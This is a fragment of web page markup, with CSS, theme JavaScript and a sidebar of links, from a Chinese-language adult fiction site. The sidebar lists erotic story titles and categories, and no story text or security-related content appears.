</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_131 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_131{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_131{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_131{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_131.td-a-rec{
					text-align: center;
				}.tdi_131 .td-element-style{
					z-index: -1;
				}.tdi_131 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_131 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://3dayseo.com/247917/" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://fsnovel.com/wp-content/uploads/2021/04/如何架設成人網站賺取美元-複製.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_132 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_132" >
<style>
.tdi_132 .td-block-title > *:before,
            .tdi_132 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_132{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_132 .entry-thumb{
					background-position: center 50%;
				}.tdi_132 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_132 .td-image-container,
				.ie11 .tdi_132 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_132 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_132 .td-module-meta-info,
				.ie11 .tdi_132 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_132 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_132 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_132 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_132 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_132 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_132 .entry-thumb,
				.tdi_132 .entry-thumb:before,
				.tdi_132 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_132 .td-post-vid-time{
					display: block;
				}.tdi_132 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_132 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_132 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_132 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_132 .td-read-more{
					display: none;
				}.tdi_132 .td-author-date{
					display: none;
				}.tdi_132 .td-post-author-name{
					display: none;
				}.tdi_132 .td-post-date,
				.tdi_132 .td-post-author-name span{
					display: none;
				}.tdi_132 .entry-review-stars{
					display: none;
				}.tdi_132 .td-icon-star,
                .tdi_132 .td-icon-star-empty,
                .tdi_132 .td-icon-star-half{
					font-size: 15px;
				}.tdi_132 .td-module-comments{
					display: none;
				}.tdi_132 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_132 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_132 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_132 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_132 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_132 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_132 .td-block-title a,
				.tdi_132 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_132 .td-editor-date,
				.tdi_132 .td-editor-date .td-post-author-name a,
				.tdi_132 .td-editor-date .entry-date,
				.tdi_132 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_132 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_132 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_132 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_132 .td-module-container:before{
					bottom: -10px;
				}.tdi_132 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_132 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_132 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_132 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_132 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_132 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_132 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_132 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_132 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_132 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_132 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_132 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_132 .td-block-title a,
				.tdi_132 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_132 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_132 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_132 .td-module-container:before{
					bottom: -5px;
				}.tdi_132 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_132 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_132 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_132 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u6700\u8fd1\u70ed\u95e8","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "1";
block_tdi_132.block_type = "td_flex_block_1";
block_tdi_132.post_count = "10";
block_tdi_132.found_posts = "14376";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_132);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近热门</span></h4></div><div id=tdi_132 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%88%87%e5%aa%bd%e5%aa%bd%e5%81%9a%e6%84%9b%e6%99%82-%e5%a7%8a%e5%a7%8a%e7%9a%84%e4%be%86%e9%9b%bb/" rel="bookmark" class="td-image-wrap " title="與媽媽做愛時 姊姊的來電" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a45-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%88%87%e5%aa%bd%e5%aa%bd%e5%81%9a%e6%84%9b%e6%99%82-%e5%a7%8a%e5%a7%8a%e7%9a%84%e4%be%86%e9%9b%bb/" rel="bookmark" title="與媽媽做愛時 姊姊的來電">與媽媽做愛時 姊姊的來電</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%89%b2%e6%83%85%e7%94%b7%e5%a5%b3%e4%b9%8b%e8%89%b2%e6%83%85%e5%b2%b3%e6%af%8d/" rel="bookmark" class="td-image-wrap " title="色情男女之色情岳母" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%89%b2%e6%83%85%e7%94%b7%e5%a5%b3%e4%b9%8b%e8%89%b2%e6%83%85%e5%b2%b3%e6%af%8d/" rel="bookmark" title="色情男女之色情岳母">色情男女之色情岳母</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%ac%91%e5%82%b2%e5%a4%96%e5%82%b3%e4%b9%8b%e4%bf%a1%e6%89%8b%e6%8b%88%e4%be%86%e7%89%a1%e4%b8%b9%e8%8a%b1/" rel="bookmark" class="td-image-wrap " title="笑傲外傳之信手拈來牡丹花" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a06-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%ac%91%e5%82%b2%e5%a4%96%e5%82%b3%e4%b9%8b%e4%bf%a1%e6%89%8b%e6%8b%88%e4%be%86%e7%89%a1%e4%b8%b9%e8%8a%b1/" rel="bookmark" title="笑傲外傳之信手拈來牡丹花">笑傲外傳之信手拈來牡丹花</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%8f%a1%e5%ad%90%e8%a3%b9%e7%9a%84%e8%80%81%e5%85%ac%e5%92%8c%e6%88%91/" rel="bookmark" class="td-image-wrap " title="鏡子裹的老公和我" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a22-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%8f%a1%e5%ad%90%e8%a3%b9%e7%9a%84%e8%80%81%e5%85%ac%e5%92%8c%e6%88%91/" rel="bookmark" title="鏡子裹的老公和我">鏡子裹的老公和我</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b0%84%e5%9c%a8%e5%a5%b3%e5%89%af%e7%b6%93%e7%90%86%e8%ba%ab%e9%ab%94%e5%85%a7/" rel="bookmark" class="td-image-wrap " title="射在女副經理身體內" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y50-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b0%84%e5%9c%a8%e5%a5%b3%e5%89%af%e7%b6%93%e7%90%86%e8%ba%ab%e9%ab%94%e5%85%a7/" rel="bookmark" title="射在女副經理身體內">射在女副經理身體內</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b1%b1%e9%84%89%e8%88%8a%e4%ba%8b/" rel="bookmark" class="td-image-wrap " title="山鄉舊事" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b1%b1%e9%84%89%e8%88%8a%e4%ba%8b/" rel="bookmark" title="山鄉舊事">山鄉舊事</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b0%8f%e5%b0%91%e7%88%ba%e5%92%8c%e4%bb%96%e7%9a%84%e5%be%8c%e5%aa%bd%e5%80%91/" rel="bookmark" class="td-image-wrap " title="小少爺和他的後媽們" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d41-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b0%8f%e5%b0%91%e7%88%ba%e5%92%8c%e4%bb%96%e7%9a%84%e5%be%8c%e5%aa%bd%e5%80%91/" rel="bookmark" title="小少爺和他的後媽們">小少爺和他的後媽們</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e7%9a%87%e5%b8%9d/" rel="bookmark" class="td-image-wrap " title="亂倫皇帝" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c03-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%ba%82%e5%80%ab%e7%9a%87%e5%b8%9d/" rel="bookmark" title="亂倫皇帝">亂倫皇帝</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b1%9f%e6%b9%96%e9%81%8a/" rel="bookmark" class="td-image-wrap " title="江湖遊" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0075-和服美少婦Katrina-滿足你對日本女人的渴望21a12-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/" class="td-post-category">古典文學</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b1%9f%e6%b9%96%e9%81%8a/" rel="bookmark" title="江湖遊">江湖遊</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e7%9a%84%e8%a1%a8%e5%a6%b9/" rel="bookmark" class="td-image-wrap " title="我的表妹" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e7%9a%84%e8%a1%a8%e5%a6%b9/" rel="bookmark" title="我的表妹">我的表妹</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="風雪文學"></span><meta itemprop="datePublished" content="2022-04-16T23:07:45+08:00"><meta itemprop="dateModified" content="2022-04-16T23:07:56+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fsnovel.com/%e6%84%9b%e4%b8%8a%e4%b8%80%e5%80%8b%e6%9c%89%e5%a4%ab%e4%b9%8b%e5%a9%a6%e4%b9%8b%e5%be%8c%e7%9a%84%e6%bf%80%e6%83%85/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png"></span><meta itemprop="name" content="風雪文學"></span><meta itemprop="headline" content="愛上一個有夫之婦之後的激情"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="1025"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="354b522e8c622134a897808ceb78ca86" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_133" class="tdc-zone"><div class="tdc_zone tdi_134  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_134{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_134{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_134{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134{
width:100% !important;
}
}

</style><div id="tdi_135" class="tdc-row"><div class="vc_row tdi_136  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_136,
                .tdi_136 .tdc-columns{
                    min-height: 0;
                }.tdi_136,
				.tdi_136 .tdc-columns{
				    display: block;
				}.tdi_136 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_136 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_136{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
